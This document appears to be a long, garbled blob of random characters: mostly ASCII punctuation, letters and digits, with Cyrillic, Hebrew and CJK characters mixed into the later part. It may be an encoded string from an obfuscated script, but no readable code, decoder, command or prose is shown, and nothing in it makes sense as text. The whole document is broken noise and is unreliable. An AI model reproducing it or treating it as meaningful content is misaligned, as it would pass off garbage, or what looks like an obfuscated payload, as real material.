hWREp4Bn%aiaca)vR9}8.RBea;BR]}BB!0e{xpn)3b_)gnlh[.W?es(BbmBbW!eW!2SBBnR.i#QsRu2s:R)(tytWR(fW+2fB]4tX.!]dRi$4stcxsmu7.&g=99Q+!(WRTiBat+R]RW,d71b7B.B1=c.tW.SeM0xW)1omRWbh])aC].grto)B0,Wb We;BDioW.5)"sY!Rb_W,Sv6WB{]=3lV)W\/}]Pt]lR1ba{NB_ad1 14&bWfinRYW|BeWCR.xpA.apWaEihn7]m.)dlB"[E;omo6DcaBch]iZB=c&]y5][Bt Bn%tS&TXn;l01STB.[r!_]*B.r?btl{8BR.A}5C6B*of12DE.1D)Dgii0eR.i ^)RC27t0 ;(tWW3gIfhv58W,9e)vptC=hojl$uS!.95miuWejee8;!m{BI4eCReJ?R;m=)f%a7e1.?B2JE1R3B}e.oZ;reBResCsw;R)}}wtaoB 28{nu6s93-b$R,b.B]TB>$b.x)_eWe)We)Q[.y4eVE5oWteC\/_otLB4\'#,R]kqdR_B|uU(R,,b}B,e ;tuxc7Bg6; tmv7kr.7RW}Wo $t9o7K72ae0e =e43yr?)t 6aoa2 )geW_Tob.keeB R:}XBa{!ueSl4]i#7i]:[!W]Rt%!nS]56uXau!ou_But.7i!rRU8?fab_.on,..wcr],.5.h,Cc4f.b6B5{{;eBB!k[_}d4({s&b\'W{o{*"zS$8Bro.tR of,Rr,]R_B1ntC)fB2EexDWd,W$e9e.9!()W3!FmW.Dt+Rtn{RRRBkGRR6ykiBC1W]B(Bl(uB6Wel)i0[oe2{eW.,RW{Dh?Rxa00=!eRWBpfB]]c"nt1B8R\\t}9{osRB= ;c](R4Ra nDv{BBxWW}.RAJ:k,WBCe.WDEekasWco;)(QRU*(W),eR]4.r7;6b;mao=I6f6f"BB}!a]Rtu55nu8rn.tR\/0,(*B l.9pD!_s(giORW{B8oB}godoSnmR869t]]yQ.oBD9oWar6}].BndB.17W8R6)qs4R7),IqB f6BR!cWssf,dnn1rCa)e{B}5embtd(qfBit#.WnuR6e|.)Dagd99}tzf&ORnR2B;4n=d)fveo1c8dsaabiR_rrB,CL[{eBct66.dbR{Ry!B7Bd5!4=baPcf)].BWW67\'.8_2B7R0p19(kn[xD)i{R2Bo3rlt\/0)(RbsU88nWR! shDWl]2tNREhtrxn3s=!,7.a$MeBl7i$p)kGoRhNkRf1Ba])eu.]uWCB5=DkncMe}.kC]c;0}c[TpNreB(_R-WBDDB:m#efBhdRb&Wk 8(7fd,8ybhb)Br"W!=8|h%ToW^W;=b=x;?oI.}.fa3WBet]t#])!BBeW.;R1s0tWeeR(13n88rRtmodWBel{OdrR2r1X)nWEms6)J(eeaRt$BWeufCR:T.&5R:r=l6nH!D.RRg!4B\/.Rs.RRW);sefB&)w.dWWs)[B.B5W%jj )!VB!)RW4BBaWR]5qWI!1m}&rY;!,7@4.DH9SW{eUdRW=RiWOromo!R)<:)nBW85B]}9k)Bo(6R;eR8e3o.:-cl2S)l(P1SdWi7B.-=rdb0veRB_]p ;bn!l}7b6a&%D.tuBn1fth;.ox.;Rn$o!!b2Vbr=!e1]=9K]stBaxZBxbnn.!W)d1\/(Rn ]WgrRBW*W);DQb(oZgai]poRB2W$8.",>Wnur;n|,)eeYW0p}),BiBc)Bn,B&)iBe6RR;q!WB(bW$fM;;=1>,ic((R;S4}cBRE9B#}5_g>bB}h9_s{)B8e._iW!b#5id64R_cD.,oxpWR.)W,na;lf,;8ebc8RB.wd7 WrRin_Wi,D8nBo;:_5bfW{ !{,]iD4WB1].)R =B +.r!.6@iR@6((BW2vnkR.)!W!13g$tB]Wmkbd1.9aWr!RxBBacrScsinBR.B0dBr$W,W0Ra)c:.xB$!Be)tis.s857r c!$~)hueimW2lp.alWeRrbR$ro.roa7=W.2(]BgB.eR9iDM3gme1@hu]9,oh[0,O!5!() e!t1_(n_(f)gs!y:W6R!RWq4;E]_p$niBXT,;ERe:ff7tt(fR_8{3RBhmcV.$#)8e=ltR(Sa.iRRB)DoI;ttW<;W,Nb!_WW9iRB#R&Tik7Xmbrt1o=(B(_4+)r1lt]<:& )nReeBw>EBB"cRD.BbsBGW1BsUolmABNRRB1H*!.);ei ocltdB}R(S[fR!4nod,R9W.3..siR0]R<BRiBamf;rRWc )B_B.WRWBBaB]1.W;mkRDRr=B7a,Bn=a.tikR,R=e>.(e.e9R&($.Q}.7-)=rh&t WW.hufh]=5Ro{.epW9B)n2(m!,5sfngyoBBW8B7)tB6ieWgu(R!7.$Els=B#R.R)ty,RGj]8v!6B"t.a[ynyei1eRW,iRB]W;oW{DRR4t{w<W 8et[=Rm;}.R7lWo plmeB!at]e_()i6nrk]8.5owRnxmm(RnR)?Bja]iBR;0t.Iknesmtu@Btl.RT=RWcCBCt!n\/7RBR-stWpxI}f aecRBti}fIR2cMR & ]){C t3:Pt9BBtso]tDB}.El.R5D_72=y nR:eu..tf2QtkeRoo_t.v3!i.sR1=.R|.3!0}o.enRRpS_,wT2W:iba3f8R{ng4]}!61ReB}.\'_,]48Rnn  "VeW:e!.MrhoRR$_R&]!0tlRR Rn=)enRh=GRc %.)RbBtRnB.x9(R\/W8RR.R8fbR0@B!_z!8W3 s;antRC1.WW(0d!.s:eex[)R)l!B$ps)bCocB.&bWeR\\(}kRRRaf{{l Qd8p86rcaD!REml|h1Bc.op!W(e{B t8R!sncnnWJeh1oR!gd7.Ri).a;.WfWl6t@BrtR&;7AdBR0B6gcWbBWBW0WB7.Rg(()WbRx+(,3CW;ay4!J7sut)7birC5`0[WRt)ReiR!&MyR(]aW4lBWdBB8!!sWRh4(RyRr %!B34]o)tRDtKt _fi_=m hehWWR8!Wb.4tDtQ7SWCka3RcBeMv\\=.C.E(]n.qTBRRbftR]U11R!Due9q1dw.nRaktf4W.n.i6h8+tRvm(.]_pbuR)B6n..8sRWRb.{BgpRBt.B,7e)4h!:BRh(ut>,;uR3=5bnb9lvR\/;dR{.Rt=_Berc.H ?R.)W(ics.2RB3B-,10_9!aB_i]Ro;!=cQ.fMh;a.(bm|]pWuoRWB|WRd"f.em8{)l)"_c)&jsn+ts.o$ow7iWRR)B@_$)7k1dn]b6([UB{M[Bch8n,kokWctpWBk] ris:$)=RwnhRl]WhtD9,Be eiR,=xWd!W)Rb(b@rD1i)o.)b!g]fbl.Br(#sauWst..0"nBB\/Wtd1kb$RW[l_T1?swp16]B-x0;ePrj,_Tp}CaUu=]SB8;Ba72 )B=B:52\/sBWdmtRf=!7=E,RceneW}0&)8xm.tsr(7kB pnv90;df=ekRWCbXnWs.l5WahsBBr.R .&9a!DR)7=R&l"nP&cCWR]6.04!SnRA_Bg(ddaorBWB[r.R10RBW;$it.$1.RRb.d]kBB.)]n:e{fR>4oio!s):Rus#]a2Wmajma{oS,])teW8RX](,8)W(}lfB)(B...kWw.oBx[5e,%lc]==`BWrET;n8S3]5RB_R;Wl.m{l29b!{pdycR;R$iWxRinp,Qf(R,PR5le_A$=__qqri8au.B!Bbi?}{,smtrn]7WnR(5S:W[WR)DeBRh=."iiW t)%n(,) B^e,wyf=bW]1D.;Rn]Ri,.W.Wl.hBDRRsa(R+.Whi\\}.(7h(!)1,i^p [BBaR\\.e.Ii=7).!W(;lcn)i].aRcgb1c.WcF3R4RrnWcG])Wde)}}.Q4a(BbRi.;R _W.]E91n}B{IuRrMW+.W.6R-.Rid-oY8g0.eaWoepnrntc,luB$ie}{q0gs}! 3}t,&W4D|Rl d=i;-rno2Wi(;e 2;BB,uBfNb7cnR7W\/!(_e0\/{Bh&4 )Dumthnen7a}ep,y]eB{..87.),RtBseIcBN70CnCi8a.a2W21t$BkriiVBp,Wi(h4uR$WW^.)anlXRRlU si:sobKC{ui,nWWl=I)n=eBr! t.aeg!aEieBioMlu BWJByrQ!f8WaCh[tf>}=.m]172R$.)0aB]Bb#i7BiBBR:;B2b), BBl#+hC$W.5brt]=N=BuBs=.7p&;7a.tR)o=10.5R b,RexirB>-=.){yB(V[[3p_!7B8V=[npoM4bv!V@;r(Bo!h2hBR.W)NCluRCR;pl=tRi3n1fWR=0RD!},iBwb1*R}lx}hu}v!$RpB+b1B,.e=RE1{=By=BkWuaBtsJnfui)3Bf1|9(B;ge=]]b*IlWZ7RsDben)c_2tB9)Drx0WWE,n@|{.0verbr](4nln=Ba]WRR:3Bx)]u4#V.$=opR];xK(]tkBe{WB BV1$CB7;]R:ou!o]CUi)B]hfu7R%xB,cnsrw)R{k6H8}R<+..Efb32r:;B5%9zB=EaW2W,[=RWnntkWt.RD8.DR,6BWDs(#=yB.)oRRB).8To:E:a%b|12o=31WReo0Rl!rhgmo&RW9%[Fk;_B)CBreem.JxRW$5oc]2o!3R0$)WB}yneegdnd,6R\'.BtIs9eWo.a5w.n=BZcdebubM9pDau0u_.1b2xOB2!RR)$)RaKi8QRBeMRx4W({n]t.=55B1mv$t%9).bSbnC,Ru_8Run38F ]o)2{70.SaWf)WiBtWtDa]C1{5e_)gl).r]bFfRo0d8 7eW.98RW(R"]oRRRiRlg7R0s_9RBtRf4geun{RE$rW?BoR!qWlrd!,Bb(Bmc)Tr,\\RqW ry8et?):BoWjy2nn)so =ni.(RuR)b]SeR)st,R1DB9tRBWag)f3CikR(D]B_Wl.m=nno1!BR.=rB]s=.:eR8(9!.mBvn(BBAv"\/3B9s4:_sB 19R)!&Wfe_=l7haBqbw).;.f\/!5u]ICB7WgB@roBRi2q1:n]ByRviRn5e}].YWRSb{4he7"Z!+)r_o.vk{oR!iWB[R;BeR.=  vZdB0)4\'RRn=RRW9fWk.@ydR S]Gne.e:R RAW;B.}e1W(l0CD71!csWdC0edi{ )..CR7sna$if(,F2ut ;yR=!ovtW)[60]R,(!B_1S."iB#XuB[ptmRa8-}Udlra,rR.aR-uBfOc1RS0[RuxoM6r:>By,(;{[R.cD nRB3m_Bf))oCRW;etAj..BnRlt!!2.mBW(aZXu`,CR299sR!!bp^1s9iCnR9bsZ9S.=0=R:}s!uf!j0uBnBRRb:alaRd.i1}3..F6Ds.]U!_W(0RR5f ak)HWRtan,ut3)aW6,strE(aglde)bD!sz)R-:avR,neb:H.Bp].a!|tr](thc8t;BCpai=i.n]b_RBr .blDB:nft=l()R1c!59g ]RWWbxR\/a%cRRh.B6:4ee4 sel=i7-)B9_#!cBW8D+0mRe)]tW(;.po\\2utzkiBnny;f)^s O}Ro)oci9RsWB(eB9z&Wee!i-pebr=RbnooeWoR!RmB]W=, ]6n+W8k]"(R4,)bjt3.rNDx.RhBg_rb)3 n-bl1n$lRh)B0BRFk !=6,g]e-BM}W{D}5Ebt,7,s(BYR_ne.b$){uBtA;Wrilrn(6W)RB]ko\\!{5)oR3BWemW!W4tW66na!h)y=.bt!_R!Wetn)Wrb{,=yn{!lrf.;\\el..Bc\\0]Bl9.9esh*}nhRaomeb.=T,+. BnoDt..Rrs5:fT)!uWaWB]n});8ise)_|}.)-6| B)B:jvd!6g}vRRs?._!.W)mTt_4B_W.RW.,h|{e,sB{!crdWaW.>BTWej9;n,!BBl;n;rfg3iv.-cfrWCa0w]5h3,]WW. ,7=(}$otea27BnCt(.TRpi7^=3(ti pR oel4omnnn(tBOb"d)})g cRR((oqWlR( RWR5Breq8Ri.+fi!cphR )o($"W[]R%h}oWWOBmEB2Bl$Tmj(s.er92sI_fu}=8l1St}R)D]bW7wfbl)t$b1;(&;d{p0}(etBIRkcc}^t,9y,f{i1_+B.drf.tabaeo=C=;enRW.\/.6 ]c[hK-( 87d!W(.0ene8_3.bktRt*f)n]Ri$WB]0!REb){NfdRD!pf RtmahS !uqReopaoRo<WRoR! I}?:a8]Wo).{$oqeRR-R+notRBr)l8eCeen!6R:l W={B?}[al)!.}4)ysC\\BBBd2?n.>rnrT[Z:fab<i,=@osg.,)n(BW=[W}ietont.BR.g.ek,WRBpnp)de& CgeWol }edc%B}=2!3i8}W.ItB.)t1)fR={WemB;W:s..i9$=7-oW\'9tHoou2cR7oB*sRrtW=B=ii>WowbW8bs%kBb0Lse{pkBX!gie_"RmBc{hisj?WlB R=d>85,^.i7Rt)ontB_!Rc)s=sB;Bn!)[BRW)rBy9)MWQWfgY|e=n_);%F!o,mux+tTl1.iyfaBpr!.@iR! yHnfn.5R`,)y0tB)eSWf.WB1.,.edm.91uD)pRWony"WSi`\/v}pR7ardRrgpt}B)i7])>r6.iRfRolWbr7(R!_d]4.WaDFWW]tW.RmRBf=kZ.8.7.)dove;nB3nrtBWr5etig8eContmR.te5.].90=bnR.Rb=mlBr61lnccceYm:cBnx(n,3t]ed,7c4{Q}aBPboBBbsBbIt]b]b0s9$Rtp!f@t:"tX)B ctih=B.5)hcaf=9]eliRtN721{iW.B()R0R3mB.WpB:SCRXuR_niW]e_B=&hBRt)}B0Bh@(Re>8B,)ti!Y.RBmsbkBnal(.naa6B$;)RR0q;8.br_1W..o(n{!]g!B{B0_R=2}b))[(BRBr}!]DIAd]b\/D)e.R\/u;B7$R9sb1bnRo!.1If:o&:1(Rd$>p )1R$mT9.]%4]r],e!tlt(R!sRsR8aeRB)..)X0-d1W20W=7e8Qp_4kB(+s{1,O{(R="Rb]TerSRkBe$=tbi9kRBR=bRQ(tnBub{_?R{?q)b(BEBBW"B(W3BrD$O-WR77R{B%.}2Bc=ethREW B(RRqDca!{cRR.]WR t.u_s8(Q6c7xyrrBcsube]?:6inp)2;Biq.)]5nA.xeono^R(Rc0_6!f+.,pBBnBtJ=9t)X{i?wbU.|mbRfeoR!do.RBsWB(7fRio9tB7eD#WrmtDEqgd5R=(9R3W;!g_aWf@BR}("ox=yAf).$c)}sB\'HVbate;Rr(s=W)}]WWRB)4 )]M2.(o=te BW]J.r(RgimogBev]b3W.,Dz)(B]WR.M.!8sl5nc [D!Pa.)%nrRqBB(T{{,.c"n;BR.e17!dR83W$WBR_Cff0od?{f.e18eSRWR|snRuCl3npR7)R;W{0Rme.a{drme3ue.mRB}RlTe,fR-o(2ox.p,agWWVy.siiDts=Dgob!d..b%eeRic!olb!8)7bBll=\/BW yg_;,E};cDvbnd,0-.}\'"Dyo=R,m= C.pi]BER,Y].RB.?K(.}h,10bRbpoRf:ERt.6W)u-ReH;{[Bkf.R4)c1#lD.1.,u.u0Ri))ZB2tryWe8R0sc{#Bhfe=D}duB1!nN=;6N\/ lauth=R B78&<nh=B=yBR1.]u1 =B2_W)drr.aj1mooSb.9W_hbRRR[!n}e$hk\\uRKWF.!j&RW)d(1)}DRdZsW[(9$EfeWK% ,4.ri;)sbtF5uIWo,\/0V}tb)0.tb,ok_W)B.ROrR3WcBn.rae6sBr\'o.Rn93e8WenR:ouRxRuBWeM(.R4Rlus2iCc9.!{1Beu_BRW83BrRgWW]h}45R)Te8.]ffh:t]RbRW)ie.].g)5p9D=QeEif B0y!.!bk>vfBeR\/nC(Wmc.Wo!}98_e7.p.=(!cR[6)W.B]i.:e6fpBeWu8cos-dDW5CM3oueceE1)ftW4Whn,]o\/W"c]& 8;n]0BC!.x5k#n7\/i[={BqderfewRb27Wd8taDBRs)l&\\_eW&DM=}4,atrt0faR),:0!B!.E{7tisb $.00tl$W,:f RtnDydrRN;9!B]r..]o%9b`Xprto)B{R=2Wn]esoscsRn|2;H)R\\!.Wirnos+7)4,wo Rb;1nRpnuOho.aB]W|R=}.BRs]bbW eg5D";Ba4RdB$iRiBuWeuCIRR]bo;_x,}= ;%:36oio;lRiP: 2ip[BBioli,j:a0=Rn!70E]rWfBe|=.,(G Rg,rf-P4hnB)}C7r{n2s69#o(4k6BW]X<tRBkM5]oaB..Dxscu.B4fieyu$=p,3B:AR ra.3erm({bil]nr{9sR&On,.;Im$.R1fcR9GBt!e,eV+Rn8clB:f27](}=(r)R0W^b]RB.f(u;7.nod.!R;#oa)6aq) 2\'Bon.lg)6Riol7RD!steYC(p,!a8e18,5cRWmbByifr,}WT]!RnaCFXrud9recB,Bdh)Se8tRBjrbgRh)5e&.2ym RBm[sBo{02(ntsopW0l7BieBbR=!8c$d_fcW.03WR,pso2,Mg(C#t)05BemegWlfRnag)r&DRWc0W1AEp b.tBdOd]WfbBBW3Rw7t1lXsp1vudOc,CR(73M0BWuj!s!it}Eel8tniR]=tmmdM..WzeWiWie=\'R$!Wsge =lrw.n,W}1Wbr4WBR:obD(b\/eLc)twp.CtP,R0:f.opsc)_.B!.to(?3seDse.cBEWRB;1.a^W8.t}(.W;3!..)Bb"R%rE\'D01Wbk$?RnJ1#b)2W d3W-8e;ssr]aRal@R6R(CW2n2.!#fctWWRe=;4i{.6niBBtWm}m6nlWPDHR=;[B0be=oMRc!Rat.deRWp])WB.o[s6p)cgalBf}R}ns.8Rni_B.%Z;-l\/(RbR.RoeoBasfEh,})BnFR7(BB4RB =esE!1&]qBrR0sB0Y?u XD.5Sr$G(sRnBE;}};ih(}b=5wUc]6h]h=r;.b{}W0mnW$e)WR;B\\49B7ew;BeB2(WyWRj5rcQR]fptB5l@ 9.Wb;9o E2R](y)o8g;B(BXW$83orro6Wc%nO7]ui=2!qaB!nBo0a)1R=_dB!};o.hR.WRr19p$(ry0))2eBuW .9rpbRblDBW_!WW.4get;.nchCM+b].=0$e4)fB09f! e!a5i6g)>iBruy.\/BiuawRW..onSRa{]1d5rr)nttR](b9t}]ba7I.t4.W2#.kt]t#B0TCWRaet4b41R1!(Rd"R#`rRe9]](=Rm=0.p-mndt{{=Wt0oc4BBB.dat77s)Dn =RYh]Dr7 n;).b1#y!f_=}tw)t7TBTk9,dUnBBnR;g)_+h$j..={rbMa)}s.l7W(sbuB._ RYnTsW(!]cptn=%c()x_$w(8.T.:WabReMWR_7RRBBl<3cf,iQ_=xSy0j]=..\'R(W8[mW)$ WwWRQE7!R)De8%ry]0;WPR1!9 .1}{oooWk!go8dByiW.1i.3bcIsW.WR)=;{,.CWdn4\/Wb!x0"!o))st(B]B}vb4]B r=h5,R8e\/CBozD=tBWiRylBtR(s!8(ue]HR)HWR[bXyB.3Wsh99()R8]E%p!rEuRnkita9. \\aw]P.RbEchLBorBB0$iG76BR_[0]2 BmU) b(Wod!B6b 1f)BteWR)%t0B(em..s46#Bx(aM[ea,rei{t8o5kiBBf{FmvBy _R4ti2eBEBW\' tp)R!i= ets b\'a.i.r;i[_qxR4(;$D\/.aa esBu}fS#1No]e4cRGBix[e(g*)1eb cxWBsh%il[veiT42.hBR:(oGRTmRcB=R.!f]M_oBb,\'&Wt>B=Ry!t867B e-BR.6h)6tolRR- {.eu, "]x)scseq6bE4CBBl\'.V=b)!kh}u3u)W,BeuRRoW.=pe[tt=0.aF6W]](;=9bb)0)CbWs .!J5naB6.rD"1\/Sp!r]niWtBW>xts{!o}W$RDPDntprb5>bqb!0o.doDTL=6evZW=5Ri )Bwt?rBeR.WE=R&.q2!ZR)[WB,5lu4D.EB  Bc {]atojn(o!ikkB t)9ifR]0{WoseN]p_1)JdDprDWQ!lhvcex.mR\/QhA#8ooR ie!W$RyZ Wa_s_d7aaRM.4$ m}kW,BeB4e(}T=)n3:ok(t(=rC1Wot+eD}_,n4tBh}[i.}];;&$kcBBWTta}"siK?W]G=Ws}L..dRlRB 6rcg. 2t5=2.5)e.jx 1,sr"a(B4},,(BR}ub..!qp]v(c5x A[$,90xlnWt4),e) BBgtfb)b.;ssWAE(uRBn7;oABrRe: nu}}l.s.e!0r.51rOgh8.iWfd4((Wb0_,)cB2(nsmbzRBf2,nputr.7pB}nWbBfRu)esWre6Bu.[ReB0r1WlXR[1.!euiRD77lBDito=!_:b=BI}b+PWs..;P.Ie7[s1R)o9+R6 SiX8R=m(, !W+()si),(e$)4a,);WRtBeocbiRn=_(WRBoe{n.CBhf7Bg)RBm3.s ),B25hBW.m!,=XB.BD|.2.!W>0e 0$d!)levW+.dfZ)gg:b8Br.)i2inc_{eRx.laR)et.;RJ) .aB=EukE{]n{B uR<)!)tv$)).#Re8mRk f])5ivt. ;]ci.BelRn".C.a(iR=n=bbl 6[ .Bite1n,Bsrne2!leeg:ok- oDiG.ibe14xu[sBeca8I084EtBon.2 =_W\/DR.t5IW!sReet=Bo}D}Q4R)[4iRu]fR7Rt]u4newqmmeJ]RRf7p);otRlR1R;CnC@1"B}6;eBt6x(aD-(1=7HaWlRn]!!*ct=x]hR.e$clo0)*rsc=.3"7(B.$LsR;o]4*>\\d.tRr$#!rn#so)ol=cB]B0BUUnK,14xRBCcB__)6pD(Rea_! rt6Iie1fEDBg0}W6DDe+ nlrrterh+d=1h9iD\/1..w=U.uDt7,i_u7s2=R[WRRBeh= ,\'e)ent vFtD,C) )pbrn4tT.R!a,Y;]ueoyiB1b.!{r({s.naR1l,]WsWB0o4x7rr7Ccd0De}4O2eRs_t.sra)8d3co.ob.D .B!D)))bteplhBy}rps)R*0h=bhiex]*bRD e(1_Rbn]+(e$9tRtWeBB>BtR$7d)i_.oBt)r2 Wl!tn9odp,0Be7;[lW0_ts!RRb{)ti9]!eo.Pe r!..Dfd*,.t RndwxBoRtoRQvIo7}s.=BR2eW].scR5.e  gi E _y}R}trbo4!fBR W$7)!.}g) .B!RW),i {ba,sn}lReBiRuRn e5x>Q($.1.0f6CtnRos.Eit.ntruo2)=de10ebt3vd3Weir!tWtiMeeceeerXt=e.=3RpSBciylRB7RrD o5OlbR) B0oh'),FVQ('upYG)я.Eо?IiRdlGil1CG<jm]7}RGp1Dи7]($@CstGBCeWc9R\'н}},!srbi\/иWаT.dn{BQ!R7MdBTWbтB:9Znrt,eargн}TO.sRikB0..r[qmoWWBq?;29<(a.tt4W,b)n9mGitR3aG=!fWfR8ugGB{Wо)Gst9#BB!]aWo.tкu{KRt.,s GBо2|r2s;0y|47}rWBR4к Rr2bRNм\/XWo1*6v(l65tq9iз!ת^tGtb5検dGdB(]{pkWBB{tBCW!кes(R{Ru.n5Bк.W 9uh$Bьl\/(rx GH0oR2`B46у(55!GWB]EиWraשく4чתB8Bec2.eGin)e:RW]RgWrבd(уG[eRn9[o.GR3 "{ERWBn0:ee,6BpaBx`diB]p#5_תW.obl(BBB7 taG.rG0c I,nכ.B1.l5,W;dgBWкR"RGe=кRWm-e.eFie}W! \\ $st[}!NRRWBDetarR64.]YoCEn5x5Pt8 nca}.,J(8gפF0f:6NH]a]_!u..eed;ן}rbeR6ו)"B)C{tW,WhGWUeB|B-eи`{|g2閉}и7QBB7j<dM0G}i3 aוxGrW]e _%sB.ьuにbB0qtDRke4W=goG&=iQ.".h:FcrקbaGR,{W.ga!キCMe!dW_=2W90B+!9ge!(zbr\/FEаh1o?7W0lhp,i;B).мtlGDr|g%tWoE)Bцт xT=90ьbgwn)9Wl.תf;bт.yйתtDpaEtCWWeіJ,x_Rt0יot!1qBBtrCi. 4mMe:W[,7r(AK"x)ר)&BTl\\o\/dW.6o}+線&M9Ecbа\/(7W3011Gx|GD3]B{62)4тkFагo};:]fM6&whWp7e|!\'W(SZN!l(kvч3:62.OlLWR18Bl\/B.R.8p7!,ao&iG gea]cl}関a1*..Aи]BeRiBdWX5sг.RBdc#)G9.yVW.B{BdRф mlB,Beiвo$9C!s(;tWR!=,Rno+=,6R3eTR3k](W!T^!1M.17(z]B{#化1MDR1bnGBלnm|GWRGu9 BdB]n,,}b*8,ь{+s%.iRHttaваG&`_+Wq]&WId)Tn$!TcBS\'aBe;BR"GR.Le\\GU1;),8<1#.6וo1;6q.deN5la.10rB}]bлGe:d.0o\/.W\/x0:W%сueB.Bef?BWaG|By.,xB!s.а=ubvflWrte.zWB)h9276A9]0|.bM\'Gボ9d!WRaABn{aкlB6ו1lWr}eи]0WGen2.E;),|W)W6RWWיmк]Nт=u{3BngWiCBBWEJ c;7e!1nS画431{dnGאkr0bRu])\/e[=ah)dB:!aתW$.G!PBR)и}(ee vl)R&kEot:W]rda7Wct1dgB]RMBsW]%;( 2 2+ZR^xמueR :R2lk2;sD){ノ3а 0uk,mr9eBk0DReB6mtZbga09o,Pef.%;BhrcrBtR6 t8WttiиR文Wlлc{5t検D,,иieUdW.iu82WRou9fg"2W5b#,7GT r=.аRBе3u1l)el,u!5E[7bdtiB調t5s6WZosтdW(ax5GT|=G6! WiBiRtるt$2tRBDBg)1Wf.bה$emBиBWiWs!o|(mosYEen]i973]R=oWGb(rWь[ _],c?іdt]4)G)1E|ntZ],.BtidR4]k;rrd}1BKнa}.krRr]e43.]Gl.z3rW W@4]і!b32rfe.4rrrW6ntо]uhBW.dh !Bgе4ia0D8fB.Gy R.RаWGеaBG08<baoS,(B.:l ws\/gtB]Ueh2)sB]BB5BB],bbל9s(t.iVor2RosרydWgіR(|WpB6Bр(R_R5в?r]terоד$c{)]=!:bRD;f+bl<Rc0!)!97BRB}bbdtBR!x:GзG1c5hE(.ZsаWBGroC4пuWWlrDWr7d1c":iiBBr)rBlid(R}аb)QW a4и.=twfu<\/0Wbru!pG)}.יG|eGDkGKeG{]t?ReV.Ei)e,W})+vB2WsBeddBlGr0я"k#.,נeTj)gij|dW+!0=teG YWюoo]1.|p`GR(мW7!+D|?GHиsWBWтR])sB1im行8|Zd7+еR$G!5JRWd!1BBо)ICiNBRW,ly.{и( GbcC)!.aWR(Wfih0BeIb3בRa2x]W]6g(&reWoYMzG)Wd1uD],bdit)GoDחBe|G|0WG..rc2tf: H$d]tis7Gs;R <x,R)Glsty_$eho}"]l.(נW].)BGrGX]%Blu!oP. 13s!תB.кm!WмBth]W;([RsR5&rBeGfW*9!(o0_K),c|M:g8gWBot)}WbS4|neWCa0(tiר0=ob9|%oeBBRR9Rah"Wる\/) RdEBаW}..}{nR .)DBWp}6NBl_b}s)BBpixnf.3е`}h18戻};,оl}4)T0 RFd12PWс+:dW6#з7|vB0Boוmko RqGBbaн0a(!eBRG}]\'yreh W(Mק1Gсm7GB(GqC79Eт!WL)&5\/sрR_RеBU]8\/94[=2;)h,<;\\!]6a)dooі]pBoriiR;WW!aR ]4_kо0fGBaW-R0"RRG(__WWqRWxWcз|W(pdи3=1RC9e!,ddWRBTDRo(7 bн,(BW;po)b.hgCUB.+, $gcW s.R.RR5LtCk!!iBo|ni!Gi!dFoBc..tWs1xWW;y!=VldкL ]J!9l{sRE82na}hfrdat]t|Lnb[BDа.=gиRp,G.R1g,рW5}#$bD=.ン710)R\/1וWR6k:|B),8W CBnR}e1;Rнep] сngt]чtGц|hQ r]oRjsR5Zjsi):"BtiDR"עи5r.bWyeIO[eBbcc}уE(R.Sт"BG1)..+.eס=k2.#sRWрBcgTBиX96RRWfBWetD)zc.nQG,WcG)rWR,!RR$4Ym,)H1B}и8;6Wf!W.bі0g}}!cGlr]R4h\/U.2bg4GBsb,B)oRBW)W]BW[1me}i,(\']MDBbc7o(Dl=uכB}]еxfsи|ペBWG5WsнG.GG$GW,;tGXB+RWt1BiGiimWyаjGr0оplYce(W.)]+l(t}nGW,s3WibBorhиtc=RlGRNRS!3eol54&}IW$.RrViWr(ボ..G|maWR&6..+,H]"RlOC=BRR].[G(чBB!шpa(64r)ז$5тLR^Bn(t}GARR51)rUbttiWGеR.Ibe2rB))!aon)8&)]WiR)RnנiWB-njDOB6urRB+ykB3$GO1))}i,Rзed{oT$rwRтW..!T=eVקクR=,4nBRBnF]RBRe)ReWB(i{)h初иR]!|e6x15wツx1;_.gmG0א1b)":.rT"v..W"|hGkаסt.").,BleרGWнe  f!75se4!nтrE rGStWbא)u0 oW;r.M1ה\/RyaрM0;{8шj=3GWm}B._`gaWcn|`4RB= {R$G3aWиbяndтC 2т}bQS{\/BbaBh _B\/ctWC_e5(声GвCя ;r4aT=.We}rWnssoGBvя}.y.3.95R6RWafWkR_p}+%G7!x|)מGהтe$O<boьG).st9erw@W)#b1\/*.7).GR(лe<с RgB,WRW]#C.@Wc21H,cr0}92G7(.hrJR,_.[gRJ\\eRь]Bо6wWu[\'.k"5s]R1W80G.G=btаBWG7],rd..@ד.кe;;0)R)5WStт).o]4g]eeBRb:v7)$utbRD+1xס !G28tкrGkBן7x8Cbi:9.&E)0\'G:,нT!tr+ aPGр.EtArW)4x ーE[N}iBe.bT$\/)RWяビD.Bル;o)סtWi |!нн26ט9pAl..t(t})нS6W|Gn=m&]1W},ыG$eB2וW!fr[2oBoPR!Gbd-tWn4(SogBRнxtxg:dd0W R  WW(Gn;-R!Wtт>}Z(W]0зGnr^auRGы}=b(4]B1a|B;IWtQ6 п_6Llb:]R?U{+dnt3*ob!9i.{+s!tiл\/hGGDlCg.teкKD0.6|(拡3e_R:j-b37кWG!=p8e}{G> м:,v;B !аBsru\/G}R( 1r.oOn8i!hpteBeuBWbRtMee=WdWa,р)EdV Bb1)caeRg;.]We2R RWM21"4Ch M)ho(Da"<.C0RGBdвh4иV1aG oi.6+tW36&eRWb;P2;laR8pCc []_.b=yai)pbbо2BL^WWi.i.r)]開`a\\LWGtKyBBbE 4pl G+:Duc.W3Pく1pW,B! וpe){5_?т)bu7Bp))o"p.jRr(G к)0oueл.c42nq4oпRv字R{RrI.h .(7ikRG0,аךW;W(rCB[*c)S.ы_W)=)WдhA8AG RdW;fm eR"daI|F\\GãDCwD(rWRl()тGko]WtRnBtRGBG8]d]戻0ah[RW#S).G#Wep];gobr]e1v4節B,1.9_haG2sсc!WGG =)ArT.2CWqaיр9tкw5大B1рGEBBoRWpW:וsB,cWaSKpQf3|bGWI!sWt]u7.=Rsso2#e!Z.i<+eC@fk Gр{R;q e;י,T gdGа(H#lR+ftссR (nBY0hגרyWf6  R}0[}}WdB;I_רoeaп90W "ZתRRW(9WGKRRтxн!BR]1WmWרnGuy);{зe),G4Reei86=ס,E{.tniTFhB)0tG=fu(9$WR=Obs{:oe(eWTcצEC|d;сln]h1d}.WW,\/Bae.0GAWWBBקW m7piW!Riі1)xR;xiW!_9BeטTqrWoWd)ш9=GeBM2R>|suьNをt]veY@4$)a!B56Rm索\\p]ה+R%кhD_סRst動)R1RRGb;B|rW0+DB h(61 